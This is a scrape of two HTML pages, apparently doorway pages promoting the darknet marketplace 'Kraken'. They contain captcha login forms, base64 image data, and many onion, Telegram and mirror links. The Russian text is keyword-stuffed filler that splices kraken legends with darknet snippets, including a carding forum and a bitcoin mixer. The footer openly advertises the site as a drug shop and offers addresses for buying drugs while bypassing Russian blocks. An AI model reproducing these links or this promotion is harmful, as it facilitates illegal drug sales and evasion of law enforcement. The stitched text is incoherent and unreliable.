TiSxkX8mB/rXM/BPw9cRG48Q3ERRXXyoMjqM5J/QV1Gtjy/E2lyZ+95qfoD/SgDUb3rM8VwmXw3fRgdbZz+ma0yOOKq6tH5ul3MePvQOMf8BNAEekS+bpNvL6xKf0qfHpVDwpIZfDVm3/TuoNXyD0oAw9N/d+NNTi6B4IXA/Aj+lbJyRxWOi+V47kP/AD1sEP5MwrYPI+tAGL48QHw5I+P9XLG/5OK1YiDCjeqj+VZ3jVd/he99os/kQauac4m06GQnrED+lAE546HFcRqF41jreoRYIzdluvqqmu2bOa878dSfZvFFyM/f2N/44B/SgD9IrZOOat6PHiIx/wB2Qj9aKKANi1hIIq5p8JW4kH0P6UUUAalvAfT9KlW2/wBKU46piiigC9Baf7NT/[base64]/2Waa7S3h4d3AXHY0UUAei2LJFaJZ4x5aBR74rJ8bwNNocpQZaNlYD6MKKKAKQGYlP+yKryjB5oooAxPDvyWk8P/PO5cf8Ajxq3Jg//AFhRRQBiX37vxZbSf37V1+uCP8avOM5HrRRQBl+KlJ8P3W0fdj3fkQau2xElpE6jgoKKKAIbyytL6EwXltHKh6o6gg1ymj+BvC02r34n0lGMNz+7Uk4AIBHH40UUAdMLeCKMQwxqiqMKFGAKxPFULJf6Xcf3bwg/ipoooA0mBB5qKdA8Tof4lIoooAyfBR/4pyBM/dyp/A4rUOMkUUUAYd6TF45tG7SWLr+TD/Gtjt/hRRQBR8Sxef4fvYgM5tn/AJGk8POJNDtWz1hX+VFFAFsjPNed/E2Fx4l3IvDW6H+Y/pRRQB//2Q==">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra44 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://at.kra44---------cc.ru/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra44.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra44.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra44.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra44.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Кракен настоящий сайт</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/41107737631_kraken-sajt-cherez-torrent.jpg" alt="Кракен настоящий сайт"  /></div>
					<p>
										Никогда никто не слыхал, чтобы рыбу эту поймали или убили. Верн, «20 000 лье под водой». Как утверждали мореплаватели, Кракен существовал на самом деле, а многие из них даже лично видели его. Мифическое существо или реальный организм Да, кракен действительно существует. По мнению учёных, в качестве образа Кракена мореплаватели использовали внешний облик крупных и загадочных морских животных. Моряки набросились на Кракена, преследуя цель привезти его тело в качестве доказательства существования такого монстра. Сражение гигантского кальмара с кашалотом Главными врагами гигантских кальмаров являются вовсе не люди, а кашалоты зубатые киты. В 1802 году он издал книгу <a href="https://izbratska.ru/kraken-tor-marketplace.html" title="Kraken tor marketplace">tor</a> «Естественная история моллюсков в которой назвал кракена «колоссальным пульпом». Почему человек очень редко сталкивается с гигантскими кальмарами? Один викинг отправился в путь к бритонским островам на своем судне, собрал команду и взял в дорогу вельву, дабы путь пророчила. Однако это был современный танкер, стальной, размером почти как стадион. Вскоре были найдены ещё несколько экземпляров. С одной стороны, все без исключения рыбаки и матросы были убеждены в существовании «северного монстра». В другой истории, описанной де Монфором, морское чудовище за одну ночь утопило целых десять военных кораблей. Они были совершенно безобидными, но легендарный Кракен это не просто зверь. Остальные ученые не приняли такую гипотезу, полагая, что свидетельства моряков не самый надежный источник, поскольку они могли принять за кракена вулканическую активность или смену направлений течений. Удалось им спастись от смерти в пучине океанской. Известно немало историй моряков, что видели, как Кракен нападал на другой корабль и, всего лишь с помощью одного щупальца, топил его. Однако учёные коллеги осыпали Линнея насмешками, и из всех последующих изданий книги он кракена вычеркнул. Огромные кальмары, которых считали теми самыми Кракенами, описанными в легендах, подтверждали истории моряков.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Кракен настоящий сайт - Кракен ссылка работает</h2>
					<p>
										менее, могут возникать спорные ситуации. Onion Sci-Hub пиратский ресурс, который открыл массовый доступ к десяткам миллионов научных статей. Pastebin / Записки. Admin 10:24 am No Comments Сайт крамп kraken зеркало, kraken onion ru зеркало, зеркала крамп онион официальный сайт, kraken 24 biz, официальные рабочие сайты крамп onion top, сайт кодня. Образование. В даркнете разные люди продают различные продукты и услуги, но все не так просто. Вас проинструктируют и обеспечат необходимыми ресурсами. Кошелек подходит как для транзакций частных лиц, так и для бизнеса, если его владелец хочет обеспечить конфиденциальность своих клиентов. Rospravjmnxyxlu3.onion - РосПравосудие  российская судебная практика, самая обширная БД, 100 млн. С какой-то стороны работа этих сайтов несет и положительную концепцию. В интернет-магазине запчастей для сельхозтехники и товаров для. Отличительной чертой маркетплейса является то, что здесь помимо торговли есть множество вспомогательных сервисов, направленных на поддержку клиента. А вот как найти номер кошелька, это другой вопрос. Этот сайт упоминается в сервисе социальных закладок Delicious 0 раз. Со Мишенью обычных пользователей реализовать вход в Гидру это способ защитить для себя кроме того личный трафик совсем никак не только лишь зеркала Гидры, но кроме того со провайдеров. Найдите товар, который вам нужен. На тестирование попали приличные проводные наушники бюджетного сегмента Salnotes Zero. Вечером появилась информация о том, что атака на «Гидру» часть санкционной политики Запада. Зеркало крамп онион 2022 Kraken правильное зеркало krmp. Выбрав необходимую, вам потребуется произвести установку программы и запустить. Onion - Verified зеркало кардинг-форума в торе, регистрация. I2P не оригинал может быть использована для доступа к сайтам. Onion - VFEmail  почтовый сервис, зеркало t secmailw453j7piv. Официальные зеркала kraken Выбирайте любое kraken зеркало. Администрация сайта трепетно относится к каждому клиенту. Всё в виду того, что такой огромный интернет магазин, который ежедневно посещают десятки тысячи людей, не может остаться без ненавистников. Причина в том, что поскольку вся продукция на темном рынке под запретом у правоохранительных органов, то вход на платформу постоянно блокируется. Onion - Bitcoin Blender  очередной биткоин-миксер, который перетасует ваши битки и никто не узнает, кто же отправил их вам. Официальные зеркала kraken Площадка постоянно подвергается атаке, возможны долгие подключения и лаги. Кроме этого пользователи могут подключиться к Freenet в открытом режиме, который автоматически подключает участников к сети. Чудище. Из-за этого в 2019 году на платформе было зарегистрировано.5 миллиона новых аккаунтов.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/27529904441_ssylka-mega-anion-mega6rudf3j4hww-com.jpg" alt="Кракен настоящий сайт"  /></div>
					<p>
										Покупка наркотиков в интернете нынче дело заурядное: каждая старушка с лавочки во дворе уже знает, что за клады ищут подозрительные молодые люди. Приложение должно выдать фразу: «секретный ключ сохранен». Содержание В действительности на «темной стороне» можно найти что угодно. В сервисе Godnotaba (доступен в onion-сетях) собрано множество полезных ссылок. Проект имеет строжайшую ориентированность на клиентуру из США, Европы, Канады и Японии. Как узнать номер кошелька на Kraken? Очень редко это затягивается на часы. Укладывали на стол, отключали и мыли кишки в тазике, как сардельки. Для мобильных устройств: Скачать TOR - iphone android При необходимости настраиваем мосты, с помощью внутренних функций приложения. Ссылка https securedrop. Практикуют размещение объявлений с продажей фальшивок, а это 100 скам, будьте крайне внимательны и делайте свои выводы. Для прохождения среднего уровня необходимо пройти базовый уровень и дополнительно предоставить: справку о вашем роде занятий, удостоверение личности, подтвердить адрес проживания, предоставить фото с документом и надписью Для Kraken текущая дата. Нередко страницы в даркнете могут на какое-то время пропадать из зоны доступа или исчезать навсегда. Onion - The HUB  старый и авторитетный форум на английском языке, обсуждение безопасности и зарубежных топовых торговых площадок *-направленности. Следует помнить, что Kraken будет каждые 4 часа снимать плату за открытую маржинальную позицию в размере.01-0.02. Комиссионные сборы Всякая биржевая площадка непременно взимает разнообразные сборы, которые формируют основной доход проекта. Onion - Lelantos  секурный и платный email сервис с поддержкой SMTorP tt3j2x4k5ycaa5zt. Репост из: Даркнет форум России - WayAway (телеграм) кракен - вход, актуальные ссылки и зеркала. После первой операции я проснулся в реанимации с трахеостомой, и он спокойно мне объяснил, что язва текла несколько дней, и при первой процедуре из брюшной полости выкачали около 20 литров гноя и всякой параши. Для продвинутых учетных записей требуется загрузка идентификационных данных, социального обеспечения и другой информации (в зависимости от локации). Но может работать и с отключенным. Имеет неограниченный размер депозита. Указать индивидуальный логин. Ещё есть режим приватных чат-комнат, для входа надо переслать ссылку собеседникам. Kpynyvym6xqi7wz2.onion - ParaZite  олдскульный сайтик, большая коллекция анархичных файлов и подземных ссылок. Это ВПН браузер, который позволяет посещать ресурсы в даркнете. Далее &quot;Фьючерсы&quot;. Onion - Mail2Tor, e-mail сервис. Ноды видят реальный IP-адрес, и его теоретически можно перехватить. На вновь созданном лендинге не будет блоков, зато будет «заглушка» с кратким напоминанием о том, что надо сделать дальше.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://izbratska.ru/" class="btn-manual">Главная</a> / 
					<a href="https://izbratska.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://izbratska.ru/oficialnyj-sajt-darknet.html" class="btn">Официальный сайт даркнет </a></p>
				
					<p><a href="https://izbratska.ru/kraken-narkotiki-rossija.html" class="btn">Кракен наркотики россия </a></p>
				
					<p><a href="https://izbratska.ru/kraken-kak-najti-ssylku.html" class="btn">Kraken как найти ссылку </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Как войти в Даркнет через Тор: Полное руководство по Kraken" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.kra47.lat/
body_size: 14114
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Kra47 — пространство для продвинутых в CC индустрии.</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><meta property="og:title" content="Kra47 — пространство для продвинутых в CC индустрии."><script>!function(){var t="Kra47 — пространство для продвинутых в CC индустрии.";document.addEventListener('DOMContentLoaded',function(){try{if(document && document.title!==t)document.title=t}catch(e){}})}();</script><meta name="description" content="Kra47 CC — экосистема, где продвинутые разработчики и игроки . Мы делаем игры доступными на стримы CC, а общение — живым."><meta name="keywords" content="kra46 cc, kra47 cc, kra48 cc, kra49 cc, kraken, kraken вход, кракен вход, кракен онлайн, кракен зеркало, kra47, kra 47, kra47.cc вход, kra47.cc сайт, kra47at"><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAwOjU3OjI0AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwDhgP0rJ8OYbXdakA/5e0X8o1rXUds1leFgDqWsP/1EcflGtAGyvPasmQbvH0Gf4dLf9XWtgKB1rKUA+Pc/3dL/AJyf/WoA1Z7SK6j8uQfQ+lcL8RrCWC40iA8htZhwR7Bj/SvQOg6VxfxIkZ9U0OH+9qoP5RuaALyqM81l+Nisfg7U2Paxl6/7prT+b1rH+IS48EaofWzcc+/FAGjoapBo1rF/dt0H/joq2JNpyuQR0wahsIlWzhU9o1H6VOAq8kdutAD/AIYeJDqfh+7+04Ev9pXAz/eAkI/pTrkM1w5Xpuz1rnvhvKF8OmVTjdf3LAj/AK6tW8Zuc/nQBhWkLSfEy7kPRNIiH5yMf6V0SRJ3Oea5zSpnk+IeqsD9ywtl/VzXQDzG5oAyPHIhM+iQsfva1EfyVj/Sur0jWDpV8t1H0Bw49RXIeLYGl1jQIyf+Ypu59onrpEgA5NAHX+PJP7R8AajdWfzYsZJEx7ITXB+BDcJ4O0yMjBFjFkH/AHRXXeHdVT+xL7R7g5BtZGiz9DkVBq+hR+Hre2NvFi3eFdnovA4oApxQzOcsfpWR4MswfFHiK5ds7r6Jef8AZiWtUXpAwD+Vc/4DvZJ73XZsfe1qRQf91VFAHbxeRH1OaydZ1tbLx74a8kjIluXPPpH/APXqWMzPwScVjarZtN8Q9EDH/VW10/T1CCgD17UPF0U+hCaF/mIwRXAePdUu/wDhCtWkTg/2fLj/AL5NaMAZYfKLfL6ZrK+Is8Nv4F1MsQM2xU/iQKAOo+FV/caboWnafcyfKLOJef8AcFdD4wWJzFAGyMZ61yFhqEdrZwohxtiUDt2p9/4mmuyC0hJAwMUAXvgvZWp8X+J9SAGft8cZP0hSvR5LyKIcAV5h8ATdXFr4h1FhgT6/KEPsqIv8wa9BWxlkOWP50AZnijWWOq6TboPvXhP5RtVx5r+6bCgjNRalpEb+INLDDOxpGwT/ALOP61ux20UeML+dAGM+hSS20j3DE/ISR+FT+CfD1jYeHrOJYhxCKv6tKlvplxI5wFhY/oag03VILPR7ZR2hXk/QUAbcCRwjgAVW/t2wtNflLSAlLVe/HJNYl34guJj5cAJ9DWRpGk6nq3ifULi6kbyxFEoJPA4JNAG14y+LU9mBYaPGzyv2WuavvCPjr4k6VJa6lqUsEExVcRMQcFhnn/D866bR/Clkb77XOgbB+XPauxgltrKzjjiUDMqDP40AdP8ACb4UeGfCsUUhtVaRcfOw5J/z617l4W1e3skWOAKoHpXjukaz5YAL10Nr4ztrBQZrjGB90GgD3jw/4vWMMxmGA3XNHib9oHQ/CNm01xfruVeMtXzH4k/aI+zwTWmmS7n81lVEOckfzrmdMs/EXxE1IXviS4fyN2RBu+X8fX6dKAPUfHHx9+JPxm1GPQvB1xLZ6fJMBNfkHLJnkIP69BXbfDXwj4e8A2JmSPfcyndPcSnMkr/3mbqT/n2riNCOl+G4ILeEKCG/pWlc+Mg3Sbj60Aeg6p45JBVZOB0Ga5e68WPOHPm5y5rlLnxQJM/vKzLbXN9p5hk4JJP5mgDp9R8RpFG00suFAySTXgXx5+JuqeJtc07wX4ekO65uiGKnOxQCSxrb+KHxI+y2z2VnLktwAp61y/w48LPe+IrbXNSXdMxdsnnaMUAenfCnwpZ+EdBighjw2Ms3diepPvXXC8B5OKxIblYo1ROABTxdn+8PxNAHwmvXmsjwiu641ZieuqP/AOgqK2VUelZfhBRt1F8Y3apN/MCgDYVfUVmW8YfxvOf7unRj83atVTnkVmaflvGd/wD7NlCP1agDXZMJk1wvxAkDeKPD8O7/AJf5GP4Qv/jXczgiI15/4zJk8baEvpNO3/kPH9aANjeB1rE+JEpXwTqAA6xBfzYCtsLWL8Q4t/hSeM/xyxLn6yLQBsW+7yEBPRRT2DFCfanRqqoBkdO1JcSKtu746If5UAYfw0iI8IW7n+OWV/zkY10KxYPJrD+HjBfBennH3oA3T1Oa2zIwAODg9/WgDF0BEPjjXJT2W3T/AMcJ/rXQ71XtXNeGmZ/E+vS/9PUS/lEv+NbyhmoAyPE9yD4s0CEH/l5mbj2iP+Nb/nsePyrntXtpLjxxooVCdkVy2AM/wqP612MHhPW5vDCeNI7Hdpkl69pHdiVcNMgyyAZycDqcYGcUAS+HrKe5tL2+PCx25GfUniu/u/D8OsaINOuBjMQCN/dYDg1kaDYWsfgOR7dgWkIEnHIO4cGuwj8uERQlSXkYJGgGSzHAAA9aAPJLrSrnTbySyu0KyRtgisT4fW6JBqU3H7zWLg/+PY/pXsfxU+Dvj+1D+JY/Dsht4oN07qQSAPYcnivHvhFZX3iKwe3sVLtNqFwzHsB5rc0AdGrxx9aw7q/Q/Em0jH/LPSZW/ORR/SvW9Z+AnjCbwjb3/hrQJLgq2ZZQwBcHjgE+teS+K/B/iDwb8ZX0PxHCkV3DoKNJCkyuU3yEgEqSAcDpQBuNqfoa5z4p307+CLyJDjzGjQfjIorZigJOT+lZnj21V9ChgI/1moW6nP8A10FAG1bxyyRKDk4UDn6Vcgss/fP5UsQRQMdqsRHfIqL1YgCgDsvgtoiad4NDbADcXs8pOOu6QmuwEYH3RWb4LtksvDcFtH0TcBz7mr8s2OAfyoAo3rIPEloCc7beRsfiBVme/VB8tZNxJLN4rQIOFsjz9WH+FXlsXlOcZ9zQBl+LNQnbQrzys/6hgCfpUmm6bNNaRI2eI1HP0q1rmkhtGmUjO4AfmRW3a2iQIoAH3RQBT07QYkIaROvrTWng0+S92DDySqoPsFrXXjgCuH/tsalreoNG+UiuzGp+gGT+dAHRWV4ARk1avtVSJbXe+AbpMkmuafWobRcs3PoK5Pxz8Q/s+paXZiTJkumIUH0QmgD12/8AiHBp0e2GXnsc/wAqy7jxpquooYLWQ5b7z1w/he01LxJdf2lfFvKU/u09fevQ9B0GOFfMkQZA446UARfDHwrJNafbr8s7STu5Lnk5Y/[base64]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